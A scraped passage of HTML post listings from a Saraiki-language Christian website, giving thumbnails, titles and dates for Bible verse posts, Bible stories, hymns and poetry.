                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%d8%a7%d8%af%d8%b4%d8%a7%db%81%db%8c-%d8%af%d8%a7-%d8%b1%d8%a7%db%81%d9%86%d9%85%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">بادشاہی دا راہنما | کہانڑی نمبر ۹</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ac%db%81%da%91%d8%a7-%d9%82%db%8c%d8%b5%d8%b1%d8%af%d8%a7-%db%81%da%be-%d9%82%db%8c%d8%b5%d8%b1-%da%a9%d9%88%da%ba-%da%88%db%8c%d9%88%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ac%db%81%da%91%d8%a7-%d9%82%db%8c%d8%b5%d8%b1%d8%af%d8%a7-%db%81%da%be-%d9%82%db%8c%d8%b5%d8%b1-%da%a9%d9%88%da%ba-%da%88%db%8c%d9%88%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85/">جہڑا قیصردا ہھ قیصر کوں ڈیوہ | کہانڑی</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b4%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal24-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b2%db%b4%db%b3/">سونڑے رب دا کلام | امثال (۲۴:۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-41/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk41-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk41-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-41/">رب تعالیٰ دا حصہ رب تعالیٰ کوں ڈیو</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%da%be%d8%b3%d9%84%d9%8f%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2thess3-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2thess3-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%da%be%d8%b3%d9%84%d9%8f%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b3%db%b3/">سونڑے رب دا کلام |۲ تھسلُنیکیوں (۳:۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b3%d9%84%db%8c-%d8%aa%db%92-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b3%d9%84%db%8c-%d8%aa%db%92-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">تسلی تے اطمینان | حصہ ۲ | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b7%d8%8c%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/jeremiah76-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b7%d8%8c%db%b6/">سونڑے رب دا کلام | یرمیاہ (۱:۷،۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b1%db%8c%d9%85-%d8%aa%db%92-%d9%85%d8%a7%d8%b1%d8%aa%da%be%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b1%db%8c%d9%85-%d8%aa%db%92-%d9%85%d8%a7%d8%b1%d8%aa%da%be%d8%a7-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">مریم تے مارتھا | کہانڑی نمبر ۷</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%be%d9%90-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%af%d8%a7-%d9%be%d9%8f%d9%84/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nazam2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nazam2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nazam2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nazam2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nazam2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%be%d9%90-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%af%d8%a7-%d9%be%d9%8f%d9%84/">المسیح ھِ سچائی دا پُل</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%be%d9%90-%d9%88%d8%b9%d8%af%db%81-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%af%d9%85-%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%db%92-%d9%82%d8%af%d9%85%d8%a7%da%ba-%d8%aa%db%92-%d9%86%da%a9%d9%84%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/s-geet-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/s-geet-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/s-geet-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/s-geet-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/s-geet.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%be%d9%90-%d9%88%d8%b9%d8%af%db%81-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%af%d9%85-%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%db%92-%d9%82%d8%af%d9%85%d8%a7%da%ba-%d8%aa%db%92-%d9%86%da%a9%d9%84%db%8c/">ھِ وعدہ جیندے دم یسوع تیڈے قدماں تے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%8f%d9%88-%da%af%d9%86%d8%a7%db%81-%da%af%d8%a7%d8%b1-%da%a9%d9%88%da%ba-%d9%85%d8%b9%d8%a7%d9%81-%da%a9%d8%b1%d8%ac%d8%a7%d9%86%da%91-%d8%af%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/nazam1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/nazam1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/nazam1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/nazam1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/nazam1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%8f%d9%88-%da%af%d9%86%d8%a7%db%81-%da%af%d8%a7%d8%b1-%da%a9%d9%88%da%ba-%d9%85%d8%b9%d8%a7%d9%81-%da%a9%d8%b1%d8%ac%d8%a7%d9%86%da%91-%d8%af%db%92/">اُو گناہ گار کوں معاف کرجانڑ دے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%8c-%d9%82%d8%af%d8%b1%d8%aa-%da%88%db%8c%da%a9%da%be%db%8c%d9%86%d8%af%db%92/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/s-s1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/s-s1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/s-s1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/s-s1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/s-s1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%a7%d9%be%d9%86%da%91%db%8c-%d9%82%d8%af%d8%b1%d8%aa-%da%88%db%8c%da%a9%da%be%db%8c%d9%86%d8%af%db%92/">المسیح اپنڑی قدرت ڈیکھیندے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-40/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK40-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK40-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK40-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK40-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK40.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-40/">حضرت مسیح اپنڑے شاگرداں کوں کھانے دی دعوت</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4%db%b6%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john46-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john46-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john46-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john46-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john46-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4%db%b6%db%b1%db%b2/">سونڑے رب دا کلام | یوحنا (۴۶:۱۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%b9%d8%b1-%d9%88-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/">سرائیکی شعر و شاعری</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81-2/">تعلیم یافتہ یا تربیت یافتہ لیڈرشپ | حصہ</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%8f%d9%82%d8%af%d8%b3-%d8%af%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1/">کلامِ مُقدس دیاں کہانڑیاں | کہانڑی نمبر ۶</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b7%db%b2%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yarmiah7-29.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b7%db%b2%db%b9/">سونڑے رب دا کلام | یرمیاہ (۷:۲۹)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-39/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk39-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk39-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-39/">خدا روز دی روٹی ڈیونڑ دا وعدہ کریندا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b5%db%b2%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/istisnah5-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7-%db%b5%db%b2%db%b8/">سونڑے رب دا کلام | استثنا (۵:۲۸)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b7%db%b1%db%b4%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor7-146.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b7%db%b1%db%b4%db%b6/">سونڑے رب دا کلام | زبور (۷:۱۴۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85-%db%8c%d8%a7%d9%81%d8%aa%db%81-%db%8c%d8%a7-%d8%aa%d8%b1%d8%a8%db%8c%d8%aa-%db%8c%d8%a7%d9%81%d8%aa%db%81-%d9%84%db%8c%da%88%d8%b1%d8%b4%d9%be-%d8%ad%d8%b5%db%81/">تعلیم یافتہ یا تربیت یافتہ لیڈرشپ | حصہ</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
